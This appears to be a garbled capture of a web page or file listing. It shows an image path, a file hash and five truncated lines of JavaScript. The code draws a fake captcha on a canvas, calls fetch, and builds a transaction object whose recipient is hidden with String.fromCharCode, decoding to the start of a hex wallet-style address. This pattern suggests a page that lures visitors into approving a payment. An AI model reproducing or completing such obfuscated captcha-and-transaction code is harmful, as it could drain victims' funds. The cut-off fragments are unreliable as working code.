
📊 File Hash: 9bb59a33b5628c1a6d88f1b14a4a7
Last update:
2026-06-21
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAA
c=document.getElementById('captchaCanvas'),x=c.getConte
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(M
q=String.fromCharCode(34);const re=await fetch(r,{meth
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,